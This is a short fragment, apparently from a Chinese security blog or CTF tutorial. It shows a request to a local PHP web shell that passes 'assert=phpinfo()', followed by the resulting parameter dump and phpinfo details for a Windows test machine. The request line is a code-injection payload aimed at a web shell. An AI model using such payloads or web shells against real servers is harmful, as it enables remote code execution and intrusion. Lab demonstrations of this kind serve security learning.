 localhost/webshell/1?assert=phpinfo()
Array ( [assert] => phpinfo() )
PHP Version 5.6.40
System Windows NT ISABELLAE 10.0 build 18363 (Windows 10) AMD64
Build Date Jan 9 2019 15:05:21
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
微信号: hackctf
https://blog.csdn.net/zhangchensong168